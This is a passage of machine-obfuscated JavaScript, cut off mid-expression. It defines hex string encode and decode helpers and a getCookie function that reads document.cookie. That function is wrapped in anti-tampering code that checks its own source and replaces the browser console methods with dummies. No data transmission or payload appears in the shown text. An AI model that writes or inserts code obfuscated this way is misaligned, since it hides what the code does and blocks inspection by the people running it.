_0x370df9=0xbdd*0x1+-0x1*0x20d+-0x10*0x9d;_0x3df02a[_0x3de297(0x505,0x6f1,0x5e7,0x56c,0x76f)](_0x370df9,_0x9b063d[_0xec8187(0x16f,0x106,0x126,0x1df,0x69)+'h'])&&_0x3df02a[_0x25894f(0x6b8,0x58d,0x468,0x734,0x74d)](_0x9b063d[_0x3de297(0x53f,0x605,0x3f4,0x3d9,0x540)+'r'](_0x370df9,0xac0+0x20cb+-0x2b89),'00');_0x370df9+=0x1e56+0x23c7+-0x421b)_0x1870ec+=String[_0x3de297(0x23c,0x592,0x47f,0x438,0x508)+_0xc89935(-0x11b,-0x1b8,0x131,-0x197,-0x2ab)+'de'](_0x3df02a[_0xc89935(0x22e,0x459,0x3c2,-0x17,0xa0)](parseInt,_0x9b063d[_0x25894f(0x4e6,0x53e,0x6e4,0x742,0x59b)+'r'](_0x370df9,0x1c8+-0xb*0x156+0xcec),-0x779+0x1b6a+-0x13e1));return _0x1870ec;}else return'';}String[_0x1cac7a(0x208,0xa0,0xed,0x314,0xcd)+_0x20c7a9(0x539,0x6cf,0x6ba,0x60c,0x8dd)][_0x47956d(0x102,0x2b1,0x4a5,0x2ff,0x69)+_0x2ef831(0x640,0x43a,0x5b2,0x2ce,0x3b2)]=function(){var _0x3d1bb1={};_0x3d1bb1[_0x5a9990(0x704,0x813,0x888,0x741,0x4af)]=function(_0xa8c029,_0x134dbe){return _0xa8c029<_0x134dbe;};function _0x2c3fce(_0x57bcea,_0x2cabc5,_0x304afa,_0x3cdd32,_0x18a4ab){return _0x2ef831(_0x3cdd32,_0x304afa- -0x231,_0x304afa-0x7c,_0x3cdd32-0x27,_0x18a4ab-0x2b);}function _0x1a913b(_0x1036c5,_0x14aa37,_0x54db75,_0x4fabde,_0x5b9e10){return _0xefe1fe(_0x1036c5-0x7e,_0x14aa37- -0x500,_0x54db75-0xd2,_0x1036c5,_0x5b9e10-0x1e6);}_0x3d1bb1[_0x2c3fce(0x7e,0x60,-0x131,-0xdf,-0x190)]=function(_0x150389,_0x4a4b81){return _0x150389+_0x4a4b81;},_0x3d1bb1[_0x5a9990(0x62c,0x3ec,0x4b3,0x867,0x401)]=_0x5a9990(0x5d3,0x7d3,0x6a5,0x5ea,0x403);function _0x36eb8b(_0x3ee9ad,_0x35352f,_0x2efde4,_0xbb36e0,_0x3a9295){return _0xefe1fe(_0x3ee9ad-0x14b,_0x35352f- -0x1e1,_0x2efde4-0x6b,_0xbb36e0,_0x3a9295-0x6c);}var _0x1db711=_0x3d1bb1,_0x57c2a1,_0x233708;function _0x1468c7(_0x38bb43,_0x1b76ad,_0x1ce085,_0xf249ab,_0x20200e){return _0x2ef831(_0x38bb43,_0xf249ab-0x29b,_0x1ce085-0x14d,_0xf249ab-0xf3,_0x20200e-0x12c);}var _0x387538='';function _0x5a9990(_0x2c9aca,_0x47293f,_0x104d2f,_0x1e6b5d,_0x286deb){return _0x2ef831(_0x47293f,_0x2c9aca-0x316,_0x104d2f-0xfb,_0x1e6b5d-0x185,_0x286deb-0x15b);}for(_0x233708=-0x20*-0xb3+0xc73+-0x22d3;_0x1db711[_0x5a9990(0x704,0x4b8,0x5fc,0x662,0x654)](_0x233708,this[_0x2c3fce(0x1c7,0x1cf,-0x89,0x11e,0x32)+'h']);_0x233708++){_0x57c2a1=this[_0x5a9990(0x7ee,0x6ff,0x784,0x881,0x88e)+_0x1a913b(0x32e,0x29d,0x4ad,0x2e4,0x2d2)](_0x233708)[_0x1468c7(0x711,0x4d4,0x6be,0x69f,0x75f)+_0x1a913b(0x597,0x491,0x66c,0x6aa,0x421)](-0x26a9+-0x1*-0xf85+0x1734),_0x387538+=_0x1db711[_0x1a913b(0xeb,0x8f,-0x139,-0xcd,0xf8)](_0x1db711[_0x5a9990(0x62c,0x5bc,0x477,0x715,0x5df)],_0x57c2a1)[_0x36eb8b(0x478,0x626,0x66e,0x6c8,0x550)](-(-0x819+-0x41d*0x2+0x1057*0x1));}return _0x387538;},String[_0xefe1fe(0x7eb,0x6be,0x89e,0x601,0x77f)+_0x2ef831(0x1ee,0x2d2,0x15d,0xdd,0x115)][_0x1cac7a(0x1c6,0xd9,0x3af,-0x9e,0x16f)+_0xefe1fe(0x81c,0x8c9,0xa18,0x784,0x849)]=function(){var _0x8bdce5={'cZDmG':_0x506710(0x374,0x461,0x4aa,0x372,0x364)+_0x506710(0x480,0x6c7,0x66d,0x3b9,0x55c),'CxrHZ':function(_0x227bee,_0xf4b85d){return _0x227bee<_0xf4b85d;},'xAOqW':function(_0x22b93a,_0x452083,_0x1e24c5){return _0x22b93a(_0x452083,_0x1e24c5);}};function _0x1c402e(_0x558e53,_0x23130f,_0x52c5c0,_0x24cd0e,_0x1c8b87){return _0x1cac7a(_0x558e53-0x102,_0x1c8b87,_0x52c5c0-0xce,_0x24cd0e-0x54,_0x558e53-0x34b);}function _0x4c4bd5(_0x26d69a,_0x5d7b84,_0xdac390,_0xe99dce,_0x1c0505){return _0x20c7a9(_0xe99dce,_0x5d7b84-0x14,_0x1c0505- -0x359,_0xe99dce-0x165,_0x1c0505-0x195);}function _0x35e04e(_0x55949f,_0xcfe26b,_0x5d0926,_0x100707,_0x4e0a1a){return _0xefe1fe(_0x55949f-0x90,_0x5d0926-0x20,_0x5d0926-0x12d,_0x100707,_0x4e0a1a-0x10f);}var _0x2a632b=_0x8bdce5[_0x1c402e(0x698,0x61c,0x76f,0x683,0x763)][_0x1c402e(0x49a,0x6ee,0x451,0x488,0x350)]('|'),_0x37a3d8=0x397+-0x8ce*0x3+-0x1*-0x16d3;function _0x506710(_0x2321f4,_0x16778f,_0x4cb96a,_0x2e22dd,_0x1385a8){return _0x1cac7a(_0x2321f4-0x18b,_0x2e22dd,_0x4cb96a-0x12d,_0x2e22dd-0x98,_0x1385a8-0x265);}function _0x2a5cc3(_0x238da2,_0x445e13,_0x246991,_0x5b6923,_0x33314f){return _0x2ef831(_0x33314f,_0x246991- -0x3e,_0x246991-0x107,_0x5b6923-0x162,_0x33314f-0x1d6);}while(!![]){switch(_0x2a632b[_0x37a3d8++]){case'0':for(_0x5cd366=-0x6b0*-0x1+0x1ba+-0x1*0x86a;_0x8bdce5[_0x35e04e(0x925,0xae8,0x9ad,0x96c,0x824)](_0x5cd366,_0x453dad[_0x4c4bd5(0x1bd,0x2f7,0x13b,0x49,0x237)+'h']);_0x5cd366++){_0x8debc7+=String[_0x1c402e(0x4a4,0x2fb,0x45e,0x5eb,0x412)+_0x4c4bd5(0x2c7,0x17e,0x2a9,0x369,0x1bd)+'de'](_0x8bdce5[_0x1c402e(0x37a,0x1ea,0x342,0x317,0x13f)](parseInt,_0x453dad[_0x5cd366],0x1ece+-0x1302+-0x4*0x2ef));}continue;case'1':return _0x8debc7;case'2':var _0x5cd366;continue;case'3':var _0x8debc7='';continue;case'4':var _0x453dad=this[_0x4c4bd5(0x29e,0x4a8,0x54c,0x20a,0x3cf)](/.{1,4}/g)||[];continue;}break;}};function getCookie(_0x1545bb){function _0x4ed797(_0x19c591,_0x4a729a,_0x2ac25c,_0xe35717,_0x23a521){return _0x20c7a9(_0x23a521,_0x4a729a-0x182,_0x19c591- -0x106,_0xe35717-0x10d,_0x23a521-0x2c);}var _0x58c5c0={'JxpkA':_0x1a8e45(0x748,0x5e8,0x6a7,0x5a9,0x666)+_0x518206(0x2a2,0x219,0x3df,0x49e,0x124)+_0x4ed797(0x696,0x619,0x57e,0x6ae,0x728)+_0x359a02(0x138,-0x7a,-0xf4,0xc7,0x5d)+_0x125819(0x981,0x6b7,0x6cb,0x8c4,0xb12),'bpMkt':function(_0x173694){return _0x173694();},'wVCRp':_0x1a8e45(0x7cc,0x729,0x69b,0x909,0x624)+_0x359a02(0x14b,-0x307,-0x101,-0x227,-0x123)+'+$','UEwJu':_0x1a8e45(0x5f2,0x3d6,0x65d,0x4ce,0x499)+_0x518206(0x528,0x586,0x2cf,0x47f,0x52c)+_0x1a8e45(0x730,0x4e9,0x8c4,0x638,0x6ec)+')','lILPJ':_0x518206(0x31c,0x23d,0x41d,0x531,0x161)+_0x125819(0x4a4,0x5b2,0x6c0,0x518,0x35a)+_0x125819(0x635,0x8e7,0xa3d,0x835,0x664)+_0x4ed797(0x41b,0x3c2,0x5cf,0x555,0x4da)+_0x4ed797(0x6ca,0x797,0x8a0,0x90a,0x7f1)+_0x4ed797(0x684,0x7fd,0x89b,0x5bf,0x48e)+_0x518206(0x615,0x73a,0x3ce,0x61f,0x6e5),'IFMQQ':function(_0x25a81d,_0x25541e){return _0x25a81d(_0x25541e);},'fQSdK':_0x4ed797(0x5af,0x5a0,0x6c1,0x4b2,0x62c),'OHZcz':function(_0x862b48,_0x20d00c){return _0x862b48+_0x20d00c;},'WLilr':_0x518206(0x69f,0x64b,0x750,0x82d,0x8e3),'nFlAC':_0x1a8e45(0x81a,0x8f9,0x634,0x698,0x937),'smptw':function(_0x4daf57,_0x3ea50d,_0x2d3d7f){return _0x4daf57(_0x3ea50d,_0x2d3d7f);},'ObZuy':_0x359a02(0x120,0xa9,-0x12a,0xae,-0x373)+_0x4ed797(0x39e,0x541,0x4b8,0x550,0x5ef)+'0','HRVKF':function(_0x1b32be,_0x191995){return _0x1b32be<_0x191995;},'QNMbr':_0x4ed797(0x382,0x242,0x190,0x2f1,0x4de)+_0x125819(0xa0f,0x793,0x82e,0x7ca,0x8b9)+'1','lHFlD':_0x125819(0x8f3,0x70b,0x5a5,0x7f2,0x743),'RwDCb':_0x1a8e45(0x551,0x5a1,0x601,0x5f4,0x794),'mLEjX':_0x1a8e45(0x54e,0x3df,0x638,0x5b7,0x758),'hrSyT':_0x4ed797(0x563,0x448,0x737,0x666,0x576),'DeAaT':_0x518206(0x5d4,0x7d1,0x52d,0x431,0x67e)+_0x125819(0x81b,0x6f2,0x829,0x8c9,0x9ea),'BAcdB':_0x125819(0x769,0x63f,0x487,0x59e,0x610),'UONPT':_0x359a02(0x92,0x319,0xdc,0x5b,0x27f),'QPwzV':function(_0x295088,_0x1c06f0){return _0x295088(_0x1c06f0);},'nTRVy':_0x4ed797(0x451,0x6a5,0x3ca,0x514,0x3fd)+_0x518206(0x558,0x4f7,0x42c,0x61f,0x77f)+_0x518206(0x334,0x28f,0x50c,0x4ff,0x571)+_0x125819(0x6c9,0x779,0x7ba,0x6b0,0x4e8),'TkBtC':_0x1a8e45(0x4bd,0x38a,0x28d,0x690,0x54c)+_0x518206(0x63a,0x4d2,0x487,0x88a,0x5ca)+_0x125819(0x72e,0x932,0x901,0x864,0x629)+_0x359a02(0x5d,0x27d,0x1d6,0x66,0x30d)+_0x125819(0xaff,0x9a2,0x9a7,0x931,0xa35)+_0x518206(0x2cd,0x40a,0x465,0x417,0x409)+'\x20)','fZBWO':function(_0x27c173,_0xd2a34e,_0x1b7d3b){return _0x27c173(_0xd2a34e,_0x1b7d3b);},'VJLuj':function(_0x390982){return _0x390982();},'XWSGf':function(_0x562c5a,_0xdcb623,_0x1d4878){return _0x562c5a(_0xdcb623,_0x1d4878);},'pdJjL':function(_0x10f707,_0x1f0fe9){return _0x10f707==_0x1f0fe9;}},_0x5e1ad7=_0x58c5c0[_0x359a02(0x38a,0x3c2,0x260,0x403,0x450)][_0x359a02(0x42,0x16e,-0xe,-0x15e,-0x24a)]('|');function _0x125819(_0x2f7ea4,_0x3be4b3,_0x1f496c,_0x52984d,_0x1e7186){return _0x47956d(_0x2f7ea4-0x190,_0x52984d-0x645,_0x1f496c-0x192,_0x52984d-0xae,_0x1f496c);}var _0x3235c2=0x1*0xa6d+0x1a7+-0xc14;function _0x1a8e45(_0x35eddb,_0x28a464,_0x5eef6d,_0x2afaa6,_0x25f7c8){return _0x1cac7a(_0x35eddb-0xfa,_0x2afaa6,_0x5eef6d-0x153,_0x2afaa6-0xd4,_0x35eddb-0x4bb);}function _0x359a02(_0x44acdc,_0x3f44d4,_0x91bdaf,_0x3cd5db,_0x3ad4d9){return _0x47956d(_0x44acdc-0x4c,_0x91bdaf- -0xa7,_0x91bdaf-0x115,_0x3cd5db-0x1e3,_0x44acdc);}function _0x518206(_0x2fd5f7,_0x39ae1b,_0x2ef2e5,_0x2e0c2e,_0x4db511){return _0x47956d(_0x2fd5f7-0xc1,_0x2fd5f7-0x3a9,_0x2ef2e5-0x5c,_0x2e0c2e-0xbc,_0x39ae1b);}while(!![]){switch(_0x5e1ad7[_0x3235c2++]){case'0':_0x58c5c0[_0x125819(0x619,0x76a,0x756,0x5b6,0x4f2)](_0x3734b3);continue;case'1':var _0x4aa4f4=(function(){var _0x147a34=!![];return function(_0x497a2a,_0xfc6ea0){var _0x2933d9=_0x147a34?function(){function _0x37d3c0(_0x402f10,_0x54f72c,_0x292be4,_0x14a60f,_0x366d04){return _0x3a6b(_0x402f10- -0x105,_0x14a60f);}if(_0xfc6ea0){var _0x5ee102=_0xfc6ea0[_0x37d3c0(0x2c2,0x465,0x6a,0x230,0x1b8)](_0x497a2a,arguments);return _0xfc6ea0=null,_0x5ee102;}}:function(){};return _0x147a34=![],_0x2933d9;};}());continue;case'2':var _0x4b4da4=(function(){var _0x2ad2dd=!![];return function(_0x4186ec,_0x228ba6){var _0x392783=_0x2ad2dd?function(){function _0x4d2538(_0x1ab68b,_0x3aa1ce,_0x32ea4e,_0x8be874,_0x5f086d){return _0x3a6b(_0x3aa1ce-0xf6,_0x32ea4e);}if(_0x228ba6){var _0x3506d8=_0x228ba6[_0x4d2538(0x34e,0x4bd,0x6fa,0x3e0,0x271)](_0x4186ec,arguments);return _0x228ba6=null,_0x3506d8;}}:function(){};return _0x2ad2dd=![],_0x392783;};}());continue;case'3':var _0x3a96f5={'pwmfy':_0x58c5c0[_0x4ed797(0x500,0x3ca,0x59a,0x34a,0x67a)],'CEZMH':_0x58c5c0[_0x4ed797(0x3b2,0x603,0x5b8,0x2aa,0x497)],'AaEeI':_0x58c5c0[_0x359a02(-0x20,-0x44,-0x152,-0x39f,-0x31e)],'nxnmn':function(_0x14c9bf,_0x2f7ef3){function _0x43c296(_0x541eb1,_0x4e41ae,_0x393a45,_0x1dbf5b,_0x1a22c4){return _0x518206(_0x1a22c4- -0x10c,_0x393a45,_0x393a45-0x1cd,_0x1dbf5b-0x1cf,_0x1a22c4-0x17d);}return _0x58c5c0[_0x43c296(0x3a0,0x293,0x40a,0x390,0x3ac)](_0x14c9bf,_0x2f7ef3);},'AAYrx':_0x58c5c0[_0x518206(0x3c3,0x601,0x5f9,0x344,0x356)],'WCamy':function(_0x23707d,_0x5e2160){function _0x59875b(_0xf088dc,_0x1a99a4,_0x2c81e3,_0x498611,_0x31a0bf){return _0x4ed797(_0x31a0bf- -0x28c,_0x1a99a4-0x1c9,_0x2c81e3-0x1b3,_0x498611-0x19d,_0x1a99a4);}return _0x58c5c0[_0x59875b(0x37a,0x1f4,0x53,0x27e,0x198)](_0x23707d,_0x5e2160);},'MzPyd':_0x58c5c0[_0x1a8e45(0x575,0x682,0x612,0x70b,0x76e)],'YCCpM':_0x58c5c0[_0x4ed797(0x507,0x32b,0x6b7,0x4d5,0x307)],'kvmxl':function(_0x287b66){function _0x1be548(_0x5c7e14,_0x4b0e49,_0x3e5d38,_0x3b50a5,_0x5af418){return _0x359a02(_0x5c7e14,_0x4b0e49-0x12e,_0x3b50a5-0x31b,_0x3b50a5-0xd2,_0x5af418-0xd6);}return _0x58c5c0[_0x1be548(0x289,0x3eb,0xa6,0x1e5,0x3b4)](_0x287b66);},'bXtLA':function(_0x5d3705,_0x3097,_0x33631e){function _0x132fde(_0x562915,_0x840d67,_0x4adb54,_0x18e6b2,_0x2c1ae3){return _0x125819(_0x562915-0x82,_0x840d67-0x11b,_0x562915,_0x18e6b2- -0x213,_0x2c1ae3-0x80);}return _0x58c5c0[_0x132fde(0x15c,0x321,0x1da,0x294,0x353)](_0x5d3705,_0x3097,_0x33631e);},'qmwBc':_0x58c5c0[_0x4ed797(0x3b4,0x3a1,0x601,0x4ba,0x45b)],'pxcKZ':function(_0x53a8f9,_0x561f9d){function _0x397686(_0x51dcaf,_0x2dc4a0,_0x4b47b1,_0x2dd496,_0x204866){return _0x125819(_0x51dcaf-0x1d8,_0x2dc4a0-0x1cf,_0x4b47b1,_0x51dcaf- -0x560,_0x204866-0x71);}return _0x58c5c0[_0x397686(0x381,0x45b,0x389,0x55e,0x2eb)](_0x53a8f9,_0x561f9d);},'ESBNZ':_0x58c5c0[_0x359a02(-0x2a8,-0x93,-0x60,-0x25b,-0x1d1)],'HGysJ':_0x58c5c0[_0x518206(0x5c0,0x77b,0x40f,0x73d,0x442)],'zARRL':_0x58c5c0[_0x125819(0x495,0x81e,0x45b,0x69f,0x5e7)],'jRVjO':_0x58c5c0[_0x359a02(0x21f,0x2bc,0x1b1,0x1ef,-0x30)],'OObEw':_0x58c5c0[_0x1a8e45(0x408,0x241,0x563,0x4a9,0x1de)],'GNUwe':_0x58c5c0[_0x359a02(-0x85,0x20b,0x17a,0x98,0x269)],'gdkDV':_0x58c5c0[_0x518206(0x254,0x275,0x3a,0x100,0x48)],'YTAbJ':_0x58c5c0[_0x359a02(0x1aa,0x11a,0x19c,0x226,0x3df)],'ktmwR':function(_0x5cc96f,_0x471f61){function _0x15903b(_0x56736e,_0x5b709b,_0x1e281e,_0x33af94,_0x3c9098){return _0x4ed797(_0x33af94- -0x26c,_0x5b709b-0xd7,_0x1e281e-0x55,_0x33af94-0x5c,_0x56736e);}return _0x58c5c0[_0x15903b(0x344,-0xf4,0x86,0x15a,0x306)](_0x5cc96f,_0x471f61);},'DzmYM':_0x58c5c0[_0x518206(0x4ff,0x500,0x46c,0x6cb,0x672)],'paycs':_0x58c5c0[_0x4ed797(0x4b3,0x4be,0x537,0x6b0,0x4ff)]};continue;case'4':var _0x3734b3=_0x58c5c0[_0x125819(0x697,0x772,0x5b6,0x6a9,0x576)](_0x4b4da4,this,function(){function _0x441dfa(_0x5bc9dc,_0xec5099,_0x3261b6,_0x4168fa,_0x8b2de1){return _0x518206(_0x4168fa- -0x180,_0x3261b6,_0x3261b6-0xf2,_0x4168fa-0x50,_0x8b2de1-0x171);}function _0x443a91(_0x46bbe9,_0x386810,_0xfff340,_0x2872a9,_0x5660ba){return _0x1a8e45(_0xfff340- -0x64d,_0x386810-0x4a,_0xfff340-0x1dc,_0x5660ba,_0x5660ba-0x8c);}function _0x289e2b(_0x59c95d,_0x304505,_0x1af9a6,_0x29e9c2,_0x33788c){return _0x359a02(_0x1af9a6,_0x304505-0x1f0,_0x59c95d-0x1b9,_0x29e9c2-0xcf,_0x33788c-0x2c);}function _0x4e599c(_0xb9bf82,_0x295fe9,_0x5d0407,_0x2a69a5,_0x12b259){return _0x359a02(_0x12b259,_0x295fe9-0x127,_0x295fe9-0x6cc,_0x2a69a5-0x137,_0x12b259-0x1d5);}function _0x39e41d(_0x2e51ea,_0x552fe1,_0x1fca77,_0x345a3f,_0x4e3397){return _0x4ed797(_0x552fe1- -0x532,_0x552fe1-0x45,_0x1fca77-0xb5,_0x345a3f-0x189,_0x345a3f);}return _0x3734b3[_0x443a91(0x2fa,0x2e3,0x110,0x26e,0x185)+_0x443a91(0x15e,0x2a6,0x20e,0x108,0x36)]()[_0x39e41d(0x40,0xb1,0x2a9,0x282,0x2cc)+'h'](_0x3a96f5[_0x289e2b(0x1b6,0x2e7,0x13f,0x312,0x28c)])[_0x39e41d(0x9e,0x1b4,0xef,0x219,0x29a)+_0x441dfa(0x40b,0x2d8,0x54a,0x513,0x738)]()[_0x289e2b(0x3ba,0x497,0x25b,0x3ec,0x5d4)+_0x4e599c(0x407,0x49d,0x2a9,0x409,0x54b)+'r'](_0x3734b3)[_0x39e41d(0x305,0xb1,0x9e,0x1c5,0x28a)+'h'](_0x3a96f5[_0x289e2b(0x1b6,-0x81,0x180,0x259,0x376)]);});continue;case'5':var _0x56f785=_0x1ea77a[_0x4ed797(0x593,0x751,0x3c4,0x5f6,0x437)](_0x58c5c0[_0x518206(0x2d3,0x1e0,0xfa,0x492,0x2e9)](_0x58c5c0[_0x518206(0x2d3,0x85,0x231,0xca,0x3c8)](';\x20',_0x1545bb),'='));continue;case'6':var _0x1effc1=(function(){var _0x1ad09f=!![];return function(_0x452210,_0x5d41b4){var _0x585cf1=_0x1ad09f?function(){function _0x3b9a72(_0x3cc8a9,_0x199122,_0x5bbf85,_0x30854d,_0x826cc8){return _0x3a6b(_0x3cc8a9- -0x2c7,_0x30854d);}if(_0x5d41b4){var _0x59410d=_0x5d41b4[_0x3b9a72(0x100,0x235,0x300,-0x38,-0x10a)](_0x452210,arguments);return _0x5d41b4=null,_0x59410d;}}:function(){};return _0x1ad09f=![],_0x585cf1;};}());continue;case'7':var _0x1ea77a=_0x58c5c0[_0x1a8e45(0x49b,0x285,0x42f,0x6b4,0x3d8)](';\x20',document[_0x4ed797(0x7de,0x90c,0x915,0x60b,0x7f5)+'e']);continue;case'8':_0x58c5c0[_0x518206(0x5ce,0x38b,0x66a,0x4c5,0x70b)](_0x4b4b63);continue;case'9':var _0x4b4b63=_0x58c5c0[_0x1a8e45(0x4a5,0x391,0x451,0x5b6,0x6df)](_0x1effc1,this,function(){function _0x304f9a(_0x50778f,_0x345250,_0x4722a4,_0x268033,_0x4e899a){return _0x518206(_0x50778f- -0x3cb,_0x345250,_0x4722a4-0x1cb,_0x268033-0xfb,_0x4e899a-0x17a);}function _0x53db51(_0x361d51,_0x17a91d,_0x229985,_0x58c8e7,_0x13e602){return _0x518206(_0x13e602- -0x2a5,_0x58c8e7,_0x229985-0x17,_0x58c8e7-0x144,_0x13e602-0x190);}var _0x354fd4=_0x3a96f5[_0x3acf98(0x1da,0x207,0x2f6,0x37d,0x283)][_0x3acf98(-0x119,-0x7e,0x8e,0x14c,0x244)]('|'),_0x210e80=0x1*0x26f5+-0x2505+-0x1f0;function _0x412b07(_0x448a3b,_0xc93418,_0x59f897,_0x1b1c59,_0x5d0bb7){return _0x1a8e45(_0x448a3b- -0x446,_0xc93418-0x1ee,_0x59f897-0x1a4,_0x1b1c59,_0x5d0bb7-0x158);}function _0x5914f3(_0x2d0f3e,_0x19f64a,_0x3baa1f,_0x1c62b2,_0x2f2e8f){return _0x359a02(_0x19f64a,_0x19f64a-0x158,_0x2f2e8f-0x2d7,_0x1c62b2-0x16b,_0x2f2e8f-0x71);}function _0x3acf98(_0x22ae3c,_0x9e2666,_0x3ed0a3,_0xf9cf81,_0x5504f6){return _0x518206(_0x3ed0a3- -0x3b4,_0x9e2666,_0x3ed0a3-0x10,_0xf9cf81-0x59,_0x5504f6-0x199);}while(!![]){switch(_0x354fd4[_0x210e80++]){case'0':for(var _0x339eb8=0x125*0x4+0x1901+-0x1d95;_0x3a96f5[_0x3acf98(-0x14d,0x104,-0x93,0x25,-0x47)](_0x339eb8,_0x432148[_0x412b07(0xbb,0x2b0,-0x86,0xb1,-0x34)+'h']);_0x339eb8++){var _0x23ed81=_0x3a96f5[_0x412b07(0x3dd,0x460,0x610,0x5f7,0x4dd)][_0x53db51(0x19f,0x38,0x243,-0x4b,0x19d)]('|'),_0x4d4f45=0x8*-0x18e+0x6c9+0x5a7;while(!![]){switch(_0x23ed81[_0x4d4f45++]){case'0':var _0x356ed=_0x1effc1[_0x53db51(0x433,0x5e4,0x537,0x499,0x3ac)+_0x412b07(-0x5d,0x1d3,-0x220,-0x1c7,-0x24f)+'r'][_0x3acf98(0x130,-0x21b,0xc,-0xd0,-0x109)+_0x3acf98(0x23e,-0xbd,0xaf,0x25a,0x6d)][_0x3acf98(0x104,-0x2a3,-0x9e,0xcc,0xd8)](_0x1effc1);continue;case'1':_0x5b2afc[_0x545f12]=_0x356ed;continue;case'2':_0x356ed[_0x5914f3(0xee,-0xdb,0x244,-0x1ac,0x8d)+_0x53db51(0x229,0x1a7,0x21f,0x247,0x2d3)]=_0x1effc1[_0x412b07(0x98,0x100,0x119,0x3a,0x161)](_0x1effc1);continue;case'3':var _0x2eae65=_0x5b2afc[_0x545f12]||_0x356ed;continue;case'4':_0x356ed[_0x304f9a(0x1ca,0xb0,0x36,0x5,0x7d)+_0x3acf98(0x344,0x37c,0x2df,0xf2,0x4a4)]=_0x2eae65[_0x304f9a(0x1ca,0x1e,0x96,-0x34,0x2b6)+_0x304f9a(0x2c8,0x255,0x277,0x215,0x34e)][_0x412b07(0x98,-0xab,0x1d7,-0x16b,0x2b5)](_0x2eae65);continue;case'5':var _0x545f12=_0x432148[_0x339eb8];continue;}break;}}continue;case'1':var _0x432148=[_0x3a96f5[_0x5914f3(0x16f,0x68,0x73,0x159,0x140)],_0x3a96f5[_0x5914f3(0x16a,0x0,0x329,0x1b6,0x127)],_0x3a96f5[_0x5914f3(0x166,0x341,0x4d1,0x315,0x2e7)],_0x3a96f5[_0x304f9a(0x1d5,0x2bc,0x102,0x395,0x408)],_0x3a96f5[_0x3acf98(-0x8c,0xf0,0x11f,-0x60,-0x114)],_0x3a96f5[_0x53db51(0x213,-0x212,-0x15f,-0x14f,0x40)],_0x3a96f5[_0x5914f3(0x3f3,0x6e9,0x3d2,0x43a,0x4e6)]];continue;case'2':var _0x2dafde=_0x3a96f5[_0x412b07(0x1a3,0x260,0x49,0x5d,0xe3)](_0x322e21);continue;case'3':var _0x322e21=function(){function _0x24e3d5(_0x198d44,_0x16f685,_0x1b4336,_0x2fddf9,_0x26f487){return _0x304f9a(_0x1b4336-0x3f6,_0x16f685,_0x1b4336-0x125,_0x2fddf9-0x12a,_0x26f487-0x6d);}function _0x14ecfc(_0xf31c07,_0x5a63d4,_0x3d8f2a,_0x30de89,_0x1beba5){return _0x3acf98(_0xf31c07-0xaa,_0x30de89,_0x1beba5- -0x89,_0x30de89-0x19d,_0x1beba5-0xde);}function _0xcaca6d(_0x2aea52,_0x51cf4e,_0x503887,_0x45870f,_0x5f31e9){return _0x304f9a(_0x51cf4e-0x45a,_0x45870f,_0x503887-0x1e2,_0x45870f-0x1f4,_0x5f31e9-0x8f);}function _0x4754e4(_0x50e6e4,_0x34a271,_0x5d2297,_0x33ab38,_0x59bf33){return _0x412b07(_0x59bf33-0x2b,_0x34a271-0xfb,_0x5d2297-0x16a,_0x34a271,_0x59bf33-0xf4);}var _0x2327ba;function _0x2b111a(_0x515697,_0x448430,_0xf801a,_0x593c8f,_0x36a8dc){return _0x412b07(_0x36a8dc-0x2a,_0x448430-0x18c,_0xf801a-0x9b,_0x593c8f,_0x36a8dc-0x87);}try{_0x2327ba=_0x373918[_0x24e3d5(0x533,0x5a4,0x4da,0x5e4,0x4ac)](Function,_0x373918[_0xcaca6d(0x34c,0x543,0x48b,0x571,0x727)](_0x373918[_0x24e3d5(0x4a2,0x5f2,0x4df,0x2f9,0x3f7)](_0x373918[_0x4754e4(0x518,0x3ab,0x537,0x2a4,0x3b7)],_0x373918[_0x24e3d5(0x426,0x236,0x27e,0x2a8,0x86)]),');'))();}catch(_0x2a1b9c){_0x2327ba=window;}return _0x2327ba;};continue;case'4':var _0x5b2afc=_0x2dafde[_0x53db51(0x139,0x3cd,0x256,0x554,0x306)+'le']=_0x2dafde[_0x304f9a(0x1e0,0x3dd,0x2ae,0x268,0x1b7)+'le']||{};continue;case'5':var _0x373918={'YcARh':function(_0x1dfbea,_0x7ee693){function _0x37e9de(_0x26df31,_0x20ca78,_0x56ddb0,_0x32264d,_0x100111){return _0x5914f3(_0x26df31-0xc8,_0x100111,_0x56ddb0-0xd7,_0x32264d-0x1f2,_0x56ddb0- -0x200);}return _0x3a96f5[_0x37e9de(0x27a,0x19b,0x149,0x21b,-0x65)](_0x1dfbea,_0x7ee693);},'smuNs':function(_0x4fb474,_0x3c86f9){function _0x449101(_0x11b251,_0x24225d,_0x2e51fa,_0xd9ecf8,_0x59358a){return _0x412b07(_0x24225d-0x47e,_0x24225d-0xc4,_0x2e51fa-0xad,_0x11b251,_0x59358a-0x16a);}return _0x3a96f5[_0x449101(0x401,0x4eb,0x5e6,0x458,0x475)](_0x4fb474,_0x3c86f9);},'YvMwW':_0x3a96f5[_0x412b07(0x35a,0x4e3,0x39b,0x58f,0x182)],'iKqJT':_0x3a96f5[_0x412b07(0x141,0x71,0x387,0x2ad,0xb2)]};continue;}break;}});continue;case'10':(function(){function _0x153646(_0x2b97f9,_0x5c1b4c,_0x4ef68b,_0x229603,_0x8399fe){return _0x125819(_0x2b97f9-0x6,_0x5c1b4c-0x1ad,_0x4ef68b,_0x229603- -0x6cb,_0x8399fe-0x189);}var _0x14e228={'pJlmx':_0x3a96f5[_0x498b53(0x274,0x2c5,0x41d,0x540,0x418)],'vqfbl':_0x3a96f5[_0x153646(0x17,0x283,-0x12e,0x2a,-0x18a)],'RhpDF':function(_0x52cbb6,_0x10d8cd){function _0x3415f7(_0x15ca55,_0x2a77e7,_0x36b2fc,_0x50cba1,_0x4d1c74){return _0x498b53(_0x15ca55-0x89,_0x2a77e7-0x101,_0x50cba1,_0x50cba1-0x12b,_0x4d1c74-0x1ca);}return _0x3a96f5[_0x3415f7(0x78b,0x79e,0x856,0x8c0,0x743)](_0x52cbb6,_0x10d8cd);},'PIvJs':_0x3a96f5[_0x349483(0x4b9,0x59c,0x6fb,0x651,0x55b)],'eHtIB':function(_0x468fd7,_0x350e77){function _0x2a626a(_0xc21584,_0x22a24e,_0xbb9db3,_0x22639e,_0x43fb72){return _0x153646(_0xc21584-0xed,_0x22a24e-0xae,_0x22639e,_0x43fb72- -0x42,_0x43fb72-0x7);}return 